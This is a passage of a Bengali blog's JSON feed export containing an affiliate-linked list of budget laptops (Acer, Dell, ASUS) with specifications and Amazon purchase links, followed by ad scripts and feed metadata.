href=\"https:\/\/www.amazon.in\/Acer-Quad-Core-Processor-Graphics-A315-24P\/dp\/B0CHWGWM9G?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-17\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=30c202b134b4f99cd4328c6558312334\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"569\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC20l89ME0g_zZ6r0Ap5e7zuwB2mq5p6n9Aw-jcra636oFsl_17MZlQIvmmWDFyk8KmJXIq48uYgIHFDOmqG18nGlBf-lQvZLImSanquAjqBUIn-sI_BDX3Iw-n0n96WcMVR6wB6SXDI_M1M0ntzcLKFVcmRmQklJD-jf8C0EZYWbqlPfxEHBAtoiTTNHY\/s320\/6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-Quad-Core-Processor-Graphics-A315-24P\/dp\/B0CHWGWM9G?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-17\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=30c202b134b4f99cd4328c6558312334\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E6. Acer Aspire 3 Laptop AMD Ryzen 3 7320U Quad-Core Processor\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB of onboard LPDDR5 \/ 256 GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" FHD 1920 x 1080\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.78kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Acer-Quad-Core-Processor-Graphics-A315-24P\/dp\/B0CHWGWM9G?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-17\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=30c202b134b4f99cd4328c6558312334\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/dp\/B0BQJ68HHC?psc=1\u0026amp;pd_rd_i=B0BQJ68HHC\u0026amp;pd_rd_w=RqLHg\u0026amp;content-id=amzn1.sym.9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_p=9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_r=XNN3G2R7MV4XN912JAZG\u0026amp;pd_rd_wg=Eiima\u0026amp;pd_rd_r=952fb9be-3d70-4b8e-99a3-0bcd9f3c3989\u0026amp;sp_csd=d2lkZ2V0TmFtZT1zcF9kZXRhaWxfdGhlbWF0aWM\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=f9fb8839192e141e2626b97ccc4fd397\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXJeziHaFTiaYtPX7sl5zGRR778vHpfpFSok-yBpOXznsrTcZR1GE6LzWcpXuSD1g_VZzeqIpKtc84jLgsd-E-mahkgNv8XX1UhmqLsLYsDwwISp-k2YW5B6zfbPcUKnvCdUudjIZ_kyN2VtA8UDE1lgzbkfEP3TGDSVrSIcInvd1xD_WFlSsU5zgivooG\/s320\/7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/dp\/B0BQJ68HHC?psc=1\u0026amp;pd_rd_i=B0BQJ68HHC\u0026amp;pd_rd_w=RqLHg\u0026amp;content-id=amzn1.sym.9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_p=9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_r=XNN3G2R7MV4XN912JAZG\u0026amp;pd_rd_wg=Eiima\u0026amp;pd_rd_r=952fb9be-3d70-4b8e-99a3-0bcd9f3c3989\u0026amp;sp_csd=d2lkZ2V0TmFtZT1zcF9kZXRhaWxfdGhlbWF0aWM\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=f9fb8839192e141e2626b97ccc4fd397\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E7. Dell [Smartchoice] Windows 11 Home 3520 Laptop, Intel Core i3-1215U, 12Th Gen\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB, 1 x 8 GB, DDR4, 2666 MHz, (2 DIMM Slots, Expandable up to 16GB) \u0026amp; 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" FHD WVA AG 120Hz 250 nits Narrow Border\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated Onboard Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.69Kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/dp\/B0BQJ68HHC?psc=1\u0026amp;pd_rd_i=B0BQJ68HHC\u0026amp;pd_rd_w=RqLHg\u0026amp;content-id=amzn1.sym.9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_p=9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_r=XNN3G2R7MV4XN912JAZG\u0026amp;pd_rd_wg=Eiima\u0026amp;pd_rd_r=952fb9be-3d70-4b8e-99a3-0bcd9f3c3989\u0026amp;sp_csd=d2lkZ2V0TmFtZT1zcF9kZXRhaWxfdGhlbWF0aWM\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=f9fb8839192e141e2626b97ccc4fd397\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-5-5625U-AL15-41-Multicolor-Keyboard\/dp\/B0DG25TJDY?crid=KESRJGHV1CGT\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GBLj-AFwPWvEcO4sGNSXFLwZF8Bg7VZ4Fit_pI1zVxA\u0026amp;dib_tag=se\u0026amp;keywords=Acer+Aspire+Lite+%28AMD+Ryzen+5+5625U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354130\u0026amp;s=computers\u0026amp;sprefix=acer+aspire+lite+amd+ryzen+5+5625u+%2Ccomputers%2C946\u0026amp;sr=1-5\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a5796b9fe81c2ff70d00361de23e5530\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSgbM5wsB84tZsMWa4APrbV47juLYIKWZqjn0jJVcFebVqyINVfRmJPGDjpLbb2MoAhIh1m2qcwjs5Yqz3gbq1bwnua4SqipTL36r8xMk_vYfMkjopjS_NP12V1V7wIMscsHk714vosJ9RHFylw59AppjE-dK9u42I_-NUjzp_XL09UpgUrYyBZNssluow\/s320\/8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-5-5625U-AL15-41-Multicolor-Keyboard\/dp\/B0DG25TJDY?crid=KESRJGHV1CGT\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GBLj-AFwPWvEcO4sGNSXFLwZF8Bg7VZ4Fit_pI1zVxA\u0026amp;dib_tag=se\u0026amp;keywords=Acer+Aspire+Lite+%28AMD+Ryzen+5+5625U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354130\u0026amp;s=computers\u0026amp;sprefix=acer+aspire+lite+amd+ryzen+5+5625u+%2Ccomputers%2C946\u0026amp;sr=1-5\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a5796b9fe81c2ff70d00361de23e5530\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E8. Acer Aspire Lite (AMD Ryzen 5 5625U)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage:\u0026nbsp; RAM - 8 GB of Dual-channel DDR4, 2 SODIMM sockets; Storage - 512 GB SSD NVMe solid-state drive storage\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" Full HD display, 16:9 aspect ratio, ultra-slim design and narrow bezels\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.59 kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Acer-5-5625U-AL15-41-Multicolor-Keyboard\/dp\/B0DG25TJDY?crid=KESRJGHV1CGT\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GBLj-AFwPWvEcO4sGNSXFLwZF8Bg7VZ4Fit_pI1zVxA\u0026amp;dib_tag=se\u0026amp;keywords=Acer+Aspire+Lite+%28AMD+Ryzen+5+5625U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354130\u0026amp;s=computers\u0026amp;sprefix=acer+aspire+lite+amd+ryzen+5+5625u+%2Ccomputers%2C946\u0026amp;sr=1-5\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a5796b9fe81c2ff70d00361de23e5530\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/DELL-15-Intel-Core-1215U\/dp\/B0BXH7V9GM?crid=34VNCLQMPPDQS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YLLNcr23MBr9c1MNaDeDUHyyUbsABk2GensrmYIMLeE\u0026amp;dib_tag=se\u0026amp;keywords=Dell+Inspiron+15+%28Intel+Core+i3-1215U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354623\u0026amp;s=computers\u0026amp;sprefix=dell+inspiron+15+intel+core+i3-1215u+%2Ccomputers%2C669\u0026amp;sr=1-9\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=c8b7d85885aae1cde9bf77b5f0d69465\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"522\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixdDhFU-PtTh6UBWvb3Hpf0f35Z0bxCIS1DmjFti_75kY_IVcQL6F8bNv4OnYhqyk6l12PZpgaFyoci7AgEXqg_h0hw97iPOqdsTIZPfQW88oQfw1iflg6mBPUVpwFrAKW7z0MKFzMpd4LlG_4Q9RExc1-XvsxsIolpcz09_ZbNTmfl3lq4etxtJRbFiim\/s320\/9.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/DELL-15-Intel-Core-1215U\/dp\/B0BXH7V9GM?crid=34VNCLQMPPDQS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YLLNcr23MBr9c1MNaDeDUHyyUbsABk2GensrmYIMLeE\u0026amp;dib_tag=se\u0026amp;keywords=Dell+Inspiron+15+%28Intel+Core+i3-1215U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354623\u0026amp;s=computers\u0026amp;sprefix=dell+inspiron+15+intel+core+i3-1215u+%2Ccomputers%2C669\u0026amp;sr=1-9\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=c8b7d85885aae1cde9bf77b5f0d69465\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E9. DELL 15 (2025) Intel Core i3 12th Gen 1215U\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 16 GB of DDR4 RAM, 512 GB\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 39.62 cm display with 1366 x 768 pixels\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: UHD Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11 Home 64 Bit\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.8 kg\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/DELL-15-Intel-Core-1215U\/dp\/B0BXH7V9GM?crid=34VNCLQMPPDQS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YLLNcr23MBr9c1MNaDeDUHyyUbsABk2GensrmYIMLeE\u0026amp;dib_tag=se\u0026amp;keywords=Dell+Inspiron+15+%28Intel+Core+i3-1215U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354623\u0026amp;s=computers\u0026amp;sprefix=dell+inspiron+15+intel+core+i3-1215u+%2Ccomputers%2C669\u0026amp;sr=1-9\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=c8b7d85885aae1cde9bf77b5f0d69465\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/ASUS-Vivobook-i3-1315U-Integrated-X1504VA-NJ320WS\/dp\/B0CYTD8DVF?crid=1I1ED01MQMO12\u0026amp;dib=eyJ2IjoiMSJ9.[base64].1eKSQ9mslb5gxMcUSMXJ8UoQ7pRsIhN_WZevXnmfCjY\u0026amp;dib_tag=se\u0026amp;keywords=asus\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746355501\u0026amp;s=computers\u0026amp;sprefix=asus%2Ccomputers%2C625\u0026amp;sr=1-5\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=9eb4b919815949f8f1d68e0707afe84c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/10.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/ASUS-Vivobook-i3-1315U-Integrated-X1504VA-NJ320WS\/dp\/B0CYTD8DVF?crid=1I1ED01MQMO12\u0026amp;dib=eyJ2IjoiMSJ9.[base64].1eKSQ9mslb5gxMcUSMXJ8UoQ7pRsIhN_WZevXnmfCjY\u0026amp;dib_tag=se\u0026amp;keywords=asus\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746355501\u0026amp;s=computers\u0026amp;sprefix=asus%2Ccomputers%2C625\u0026amp;sr=1-5\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=9eb4b919815949f8f1d68e0707afe84c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E10. ASUS Vivobook 15, Intel Core i3-1315U, 13th Gen, 8GB RAM, 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8GB DDR4 3200MHz, 512GB M.2 NVMe PCIe 4.0 SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6-inch (39.62 cm) FHD (1920 x 1080) 16:9 aspect ratio,\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated Intel UHD Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.7kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/ASUS-Vivobook-i3-1315U-Integrated-X1504VA-NJ320WS\/dp\/B0CYTD8DVF?crid=1I1ED01MQMO12\u0026amp;dib=eyJ2IjoiMSJ9.[base64].1eKSQ9mslb5gxMcUSMXJ8UoQ7pRsIhN_WZevXnmfCjY\u0026amp;dib_tag=se\u0026amp;keywords=asus\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746355501\u0026amp;s=computers\u0026amp;sprefix=asus%2Ccomputers%2C625\u0026amp;sr=1-5\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=9eb4b919815949f8f1d68e0707afe84c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1715948754204251937\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/top-brands-laptop-buy-low-budget-laptop-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1715948754204251937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1715948754204251937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/top-brands-laptop-buy-low-budget-laptop-in-bengali.html","title":"কম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtAgNxkHDgDOjQb-zoONkIkysXiCJqltb6SqS1ab_g_g-PZclizGbM1zLgsaSbsrqAeOCI07ue0_XTSeEZtxJl8q2QjNBKJrYXQhY3hnT4ermzwZkxrhUGPOg4f5f50AfyDYi7aomNI4Q_p_qvQinKKDo2L4YcVozJGi6xfUO9C0HekaRnBkhNohNQxs6\/s72-w640-h360-c\/Laptop%20%E0%A6%95%E0%A6%BF%E0%A6%A8%E0%A6%AC%E0%A7%87%E0%A6%A8%20%20%E0%A6%8F%E0%A6%95%E0%A6%AC%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%81%E0%A6%A8%20%E0%A6%8F%E0%A6%87%20%E0%A7%A7%E0%A7%A6%20%E0%A6%9F%E0%A6%BF%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%20%2010%20Top%20Brand%20Laptop%20in%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1414085521119926948"},"published":{"$t":"2025-05-03T23:29:00.000-07:00"},"updated":{"$t":"2025-05-03T23:29:03.211-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Higher Secondary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HS Examination"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opportunity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WB Jobs"}],"title":{"type":"text","$t":"উচ্চ মাধ্যমিক পাশ করার পর ? 